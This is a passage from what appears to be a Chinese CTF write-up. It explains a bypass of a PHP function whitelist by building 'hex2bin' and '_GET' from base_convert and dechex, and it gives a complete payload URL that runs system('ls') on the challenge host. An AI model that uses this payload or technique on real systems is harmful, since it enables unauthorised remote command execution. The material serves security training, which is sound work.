 \] 方括号被过滤,可以用{}尖括号代替。但是GET必须大写。 其中源代码中白名单函数可以利用的应该是**base_convert**函数,可以进行进制转换。 2、接下来考虑构造出 **$_GET\[x\]** 现有:dechex (十进制转16进制) 还需要一个 16进制转ascii (**hex2bin** ) 通过**base_convert** 十进制到36进制转换,得到**hex2bin** 。  总的payload:`http://61.147.171.35:65356/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi){pi}(($$pi){abs})&pi=system&abs=ls ` 解释: 1. base_convert(37907361743,10,36) =\> "hex2bin" 2. dechex(1598506324) =\> "5f474554" =\> hex2bin(5f474554) =\> _GET 3. $pi=_GET; 4. (`$$`pi){pi}((`$$`pi){abs}) =\> (`$`_GET){pi}(`$`_GET){abs} //{}可以代替\[
